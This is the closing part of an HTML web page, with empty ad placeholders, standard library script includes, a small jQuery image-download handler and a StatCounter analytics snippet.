					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>